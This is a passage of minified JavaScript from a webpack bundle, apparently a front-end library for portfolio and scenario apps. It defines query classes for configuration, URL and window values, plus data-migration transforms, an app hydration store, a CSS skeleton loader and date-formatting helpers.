e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(15),c=r(1),p=(i=s.BaseQuery,o(l,i),l.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},l.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).clientConfiguration||{})},l.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,i=(void 0===o?{}:o)[r];if(i)return u.get(i,n)},l);function l(){return null!==i&&i.apply(this,arguments)||this}e.ClientConfigurationQuery=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),p=r(1),l=r(78),u=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,a=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===a?{}:a).url||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,i=r.urlPattern;if(n){if(o&&"param"===n&&i&&"object"==typeof i){var a=new p.Query(i,this.translationHelper,e+1).execute(t),s=this.orchestrateUrl(a);if(s&&s.isValid){var u=this.orchestratePathname(window.location.pathname);if(u.isValid&&s.pieceCount===u.pieceCount&&s.pieces&&u.pieces){var c=s.pieces.indexOf(":"+o);if(-1<c)return u.pieces[c]}}}if(o&&"queryString"===n)return l.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n)&&"function"!=typeof window.location[n])return window.location[n]}},c.prototype.orchestratePathname=function(t){var e,r=!0;return t&&0!==t.length||(r=!1),r&&(e=t.substr(1).split("/")),e&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},c.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=u},function(t,c,p){"use strict";(function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(c,"__esModule",{value:!0});var e,i=p(2),a=p(12),s=(e=i.BaseQuery,t(u,e),u.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return o({key:e,keyQuery:r},(void 0===n?{}:n).window||{})},u.prototype.getRawValue=function(t){var e=this.options.key;return a.get(r,e)},u);function u(){return null!==e&&e.apply(this,arguments)||this}c.WindowQuery=s}).call(this,p(144))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__assign||function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},g=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),_=r(12),m=r(1),O=r(4),s=r(5),u=r(29),p=(i=a.BaseQuery,o(l,i),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,n=t.options,o=void 0===n?{}:n,i=e||{},a=i.joins,s=i.sourceQueryId,u=i.type;return c({sourceQueryId:s,joins:a,type:u,subQueries:r},o.join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,r=void 0===e?"combine":e;return"combine"===r?this.getCombineRawValue(t):"reduce"===r?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(r){var n=this,t=this.options.subQueries,o=[];return(void 0===t?[]:t).forEach(function(t){var e=new m.Query(t,n.translationHelper).execute(r);o.push.apply(o,n.convertToArray(e))}),o},l.prototype.getCombineRawValue=function(y){var h=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,o=void 0===n?[]:n;if(t.type,!r||!o||0===o.length)return[];var d={};for(var i in e){var a=e[i],s=a.queryId,u=void 0===s?"subQuery"+i:s,c=new m.Query(a,this.translationHelper).execute(y);d[u]=this.convertToArray(c)}for(var v=d[r]||[],p=function(t){var a=t.destinationKey,e=t.destinationQueryId,r=t.sourceKey,n=t.type,s=void 0===n?"optional":n,u=t.rowTransforms,c=t.valueTransforms,o=g(v),p=d[e]||[];v=[];for(var i=function(n){var o=_.get(n,r),i=!1;p.forEach(function(t){t=h.applyTranforms(t,u,y);var e=h.applyTranforms(_.get(t,a),c,y),r=o===e;r&&(i=!0),!r&&"outer"!==s||v.push(O.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},n,t))}),"optional"!==s||i||v.push(n)},l=0,f=o;l<f.length;l++)i(f[l])},l=0,f=o;l<f.length;l++)p(f[l]);return v},l);function l(){var a=null!==i&&i.apply(this,arguments)||this;return a.convertToArray=function(t){return void 0===t||s.isArrayLike(t)?t:[t]},a.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new u.Transform(i,a.translationHelper).execute(t,a.queryOptions,r)}return t},a}e.JoinQuery=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).scenario||{})},p.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,n=e.key,o=this.getScenarioFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ScenarioQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).portfolio||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getPortfolioFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.PortfolioQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).portfolioEntity||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getPortfolioEntityFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.PortfolioEntityQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).scenarioReport||{})},p.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,n=e.key,o=this.getScenarioReportFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ScenarioReportQuery=c},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",n.single="single"},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),s=r(0),u=r(10),c=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,n=void 0===r?{}:r,o={code:""};return e&&Object.assign(o,e),n.breakdownAnalysis&&Object.assign(o,n.breakdownAnalysis),o},p.prototype.getRawValue=function(t){var e=this.getPortfolioFromContext(t);if(s.isObject(e)){var r=this.getPortfolioAllocation(this.options,e),n=this.options.order;return n&&(n=n.map(function(t){return t.toLowerCase()}),r=u.sortBy(r||[],function(t){var e=(t.label||"").toLowerCase();if(n){var r=n.indexOf(e);if(-1<r)return r.toString()}return e},"ASC")),r}},p.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},p.prototype.getCombinedAllocationValues=function(r,t,o){for(var i={},e=function(t){var n=a.getWeight(t),e=a.getAllocation(r,t);e&&e.values&&e.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})},a=this,n=0,s=t;n<s.length;n++)e(s[n]);return Object.values(i)},p.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;if(t){var o=t.entities;o&&o.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)})}return n},p.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r=this.getAllocation(t,e),n=0;if(r&&r.values){var o=e.weight;r.values.forEach(function(t){var e=t.value;n+=e*o/100})}return n},p.prototype.getWeight=function(t){return(t.weight||100)/100},p.prototype.getAllocation=function(t,e){var r=e.entity;if(r&&!s.isNullOrEmpty(r.allocations)){var n=t.code;return r.allocations.find(function(t){return t.code===n})}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(98),i=r(100),a=r(101),s=r(102),n=(u.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new a.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new s.ValueTransform(this.transform.options)}var n=t;return r&&(n=r[e](t)),n},u);function u(t){this.transform=t}e.MigrationTransform=n},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),y=r(4),h=r(99),s=(i=a.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,i=e.newParentJsPath;return this.move(t,r,o,n,i)},u.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,i=e.newParentJsPath;return this.move(t,o,r,i,n)},u.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),a=0,s=n?h.apply(n,i):[i];a<s.length;a++)for(var u=s[a],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];o===n?f===u&&(f[r]=c,delete u[e]):(f[r]=c,delete u[e])}return i},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=s},function(t,e,r){t.exports=r(172)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),u=r(4),s=(i=a.MigrationTransformBase,o(c,i),Object.defineProperty(c.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),c.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,i=u.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,n);a<s.length;a++)s[a][r]=o;return i},c.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=(e.value,u.deepMergeObjects({},t)),i=0,a=this.getParentInstances(o,n);i<a.length;i++)delete a[i][r];return o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),u=r(4),s=(i=a.MigrationTransformBase,o(c,i),Object.defineProperty(c.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),c.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=u.deepMergeObjects({},t),i=0,a=this.getParentInstances(o,n);i<a.length;i++)delete a[i][r];return o},c.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,i=u.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,n);a<s.length;a++)s[a][r]=o;return i},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),c=r(4),s=(i=a.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,i=e.newValue;return this.valueTransform(t,r,o,i,n)},u.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,i=e.newValue;return this.valueTransform(t,r,i,o,n)},u.prototype.valueTransform=function(t,e,r,n,o){for(var i=c.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,o);a<s.length;a++){var u=s[a];u[e]===r&&(u[e]=n)}return i},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=s},function(t,e,r){t.exports=r(104)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.appsManager=n;var o=r(72);e.constants=o;var i=r(163);e.helpers=i;var a=r(170);e.migration=a;var s=r(176);e.models=s;var u=r(236);e.query=u;var c=r(73);e.stores=c;var p=r(15);e.utils=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(106);e.AppHydration=n.AppHydration;var o=r(107);e.EVENTS=o.EVENTS;var i=r(108);e.SkeletonLoader=i.SkeletonLoader;var a=r(161);e.models=a;var s=r(20);e.utils=s;var u=r(162);e.AppsManager=u.AppsManager,e.default=u.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(10),i=r(20),a=(s.prototype.getAppHydration=function(t,e){var r=i.getAppKey(t,e),n=this.getHydrationPoint();return n&&n.appsByKey&&n.appsByKey[r]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e,r,n=[];if(t&&0<t.length){for(var o={apps:[]},i=0,a=t;i<a.length;i++){var s=a[i],u=s.apps,c=s.manager,p=s.translations,l=s.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(o.manager=c),u&&o.apps&&(e=o.apps).push.apply(e,u),p&&(o.translations||(o.translations=[]),(r=o.translations).push.apply(r,p)),l&&n.push(l)}return n&&0<n.length&&(o.javascript=n.join("\n")),o}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint();e=e||{appsByKey:{}};var r=this.mergeAppsResponses([e,t]);e=n(n({},r),{appsByKey:n(n({},o.pivotCollection(r.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(r.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=a},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,n,e){"use strict";var _=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(n,"__esModule",{value:!0});var m=e(32),O=e(10),r=e(16),f=e(0);n.DEFAULT_SKELETON_LOADER_TAG="div";var o=(i.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},i.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},i.prototype.renderStyle=function(){var t=this.getSkeletonCss(!0);if(t){var e=document.createElement("style");e.innerHTML=t,document.head.appendChild(e)}},Object.defineProperty(i.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(i.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(i.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),i.prototype.getElement=function(){var t=this.config.tag,e=void 0===t?n.DEFAULT_SKELETON_LOADER_TAG:t,r=document.createElement(e);return r.id=this.elementId,r},i.prototype.getValue=function(t,e){return r.replacePlaceholders(e,t)},i.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],a=i.maxWidthInPixels,s=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];if(t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),f.isNullOrUndefined(a)&&f.isNullOrUndefined(s))r.push.apply(r,u);else{var c=f.isNullOrUndefined(a)?f.isNullOrUndefined(s)?null:"min":"max";if(c){var p=f.isNullOrUndefined(a)?s:a,l=["print","screen"];r.push("@media "+l.join(", ")+" and ("+c+"-width: "+p+"px) {"),r.push.apply(r,u),r.push("}")}}}return r.join("\n")},i.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,a=t.variables,s=void 0===a?[]:a,u=t.style,c=O.pivotCollection(_(this.globalVariables,s),function(t){return t.key},function(t){return t.value}),p=0,l=i;p<l.length;p++){var f=l[p],y=f.fill,h=f.x,d=f.y,v=f.width,g=f.height;e.push("linear-gradient("+this.getValue(y,c)+" "+this.getValue(g,c)+", transparent 0)"),r.push(this.getValue(h,c)+" "+this.getValue(d,c)),n.push(this.getValue(v,c)+" "+this.getValue(g,c))}return"\n\t"+(u?m.getCss(u):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},i);function i(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}n.SkeletonLoader=o},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.DebugType||(e.DebugType={})).error="error",n.info="info",n.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return e.setHours(0,0,0,0),e}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),r=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*r+e.getTime()%6e4}},function(t,e,r){var s=r(39);t.exports=function(t,e,r){var n=s(t,r),o=s(e,r),i=n.getTime()-6e4*n.getTimezoneOffset(),a=o.getTime()-6e4*o.getTimezoneOffset();return Math.round((i-a)/6048e5)}},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t),n=o(e);return 12*(r.getFullYear()-n.getFullYear())+(r.getMonth()-n.getMonth())}},function(t,e,r){var a=r(7),s=r(116),u=r(117);t.exports=function(t,e){var r=a(t),n=a(e),o=u(r,n),i=Math.abs(s(r,n));return r.setFullYear(r.getFullYear()-o*i),o*(i-(u(r,n)===-o))}},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t),n=o(e);return r.getFullYear()-n.getFullYear()}},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t).getTime(),n=o(e).getTime();return r<n?-1:n<r?1:0}},function(t,e,r){var n=r(23);t.exports=function(t,e){var r=n(t,e)/36e5;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(23);t.exports=function(t,e){var r=n(t,e)/6e4;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(23);t.exports=function(t,e){var r=n(t,e)/1e3;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(122),o=r(124),i=r(40),u=r(7),c=r(126),p=r(127);var l={M:function(t){return t.getMonth()+1},MM:function(t){return s(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return s(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return s(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return s(o(t),2)},YY:function(t){return s(t.getFullYear(),4).substr(2)},YYYY:function(t){return s(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return s(t.getHours(),2)},h:function(t){var e=t.getHours();return 0===e?12:12<e?e%12:e},hh:function(t){return s(l.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return s(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return s(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return s(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return s(t.getMilliseconds(),3)},Z:function(t){return a(t.getTimezoneOffset(),":")},ZZ:function(t){return a(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function f(t){return t.match(/\[[\s\S]/)?t.replace(/^\[|]$/g,""):t.replace(/\\/g,"")}function a(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),o=n%60;return r+s(Math.floor(n/60),2)+e+s(o,2)}function s(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,i=p.format.formatters,a=p.format.formattingTokensRegExp;o&&o.format&&o.format.formatters&&(i=o.format.formatters,o.format.formattingTokensRegExp&&(a=o.format.formattingTokensRegExp));var s=u(t);return c(s)?function(t,e,r){var n,o,i=t.match(r),a=i.length;for(n=0;n<a;n++)o=e[i[n]]||l[i[n]],i[n]=o||f(i[n]);return function(t){for(var e="",r=0;r<a;r++)i[r]instanceof Function?e+=i[r](t,l):e+=i[r];return e}}(n,i,a)(s):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(123),i=r(37);t.exports=function(t){var e=n(t);return 